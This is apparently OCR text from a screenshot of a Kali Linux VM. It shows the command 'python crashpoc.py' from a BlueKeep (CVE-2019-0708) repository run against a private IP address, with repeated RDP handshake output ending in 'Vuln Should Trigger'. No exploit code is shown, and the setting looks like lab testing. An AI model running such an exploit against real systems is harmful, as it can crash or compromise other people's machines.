 VMware Fusion File Edit View Virtual Machine Window Help
1.2 kB/s
14.5 kB/s
100% Thu May 30 8:35 PM
Morty
Recycle Bin PE Explorer
polarbearr... polarbearr...
Kali-Linux-2017.2-vm-amd64
Applications Places Terminal Thu 20:35 1
root@kali: /mnt/hgfs/BlueKeep/CVE-2019-0708-master
File Edit View Search Terminal Help
root@kali:/mnt/hgfs/BlueKeep/CVE-2019-0708-master# python crashpoc.py 172.16.145.149 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
root@kali:/mnt/hgfs/BlueKeep/CVE-2019-0708-master#
8:35 PM
5/30/2019